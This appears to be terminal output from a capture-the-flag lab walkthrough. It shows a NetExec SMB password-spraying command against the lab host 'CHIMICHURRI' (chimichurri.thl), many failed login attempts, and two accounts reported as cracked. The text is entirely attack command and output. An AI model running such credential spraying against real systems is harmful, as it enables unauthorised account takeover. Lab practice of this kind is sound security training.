 ❯ nxc smb 192.168.179.144 -u users.txt -p dic.txt --continue-on-success
SMB 192.168.179.144 445 CHIMICHURRI [*] Windows 10 / Server 2016 Build 14393 x64 (name:CHIMICHURRI) (domain:chimichurri.thl) (signing:True) (SMBv1:False)
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador:administrador STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\hacker:administrador STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\invitado:administrador STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador:hacker STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\hacker:hacker STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\invitado:hacker STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador:hacker1234 STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\hacker:hacker1234 STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\invitado:hacker1234 STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador:h4ck3r STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\hacker:h4ck3r STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\invitado:h4ck3r STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador:superpass STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\hacker:superpass STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\invitado:superpass STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador:Perico69 STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [+] chimichurri.thl\hacker Credencial encontrada
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\invitado:Perico69 STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador:Hola1234 STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\invitado:Hola1234 STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador:passwd STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\invitado:passwd STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador:pass123!$ STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\invitado:pass123!$ STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [-] chimichurri.thl\administrador: STATUS_LOGON_FAILURE
SMB 192.168.179.144 445 CHIMICHURRI [+] chimichurri.thl\invitado Credencial encontrada